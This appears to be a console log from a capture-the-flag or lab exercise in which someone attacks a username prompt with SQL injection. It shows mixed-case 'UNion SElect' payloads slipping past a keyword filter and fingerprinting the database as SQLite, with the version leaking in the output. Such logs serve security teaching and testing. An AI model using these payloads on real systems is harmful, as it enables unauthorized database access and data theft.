 Please enter your username: ' union select version()'
Ahh there is a word in there I don't like :(
Please enter your username: ' UNion SElect version()'
Error: no such function: version
Please enter your username: ' UNion SElect @@version'
Error: unrecognized token: "@"
Please enter your username: ' UNion SElect sqlite_version()'
Password: 3.31.1
Please enter your username: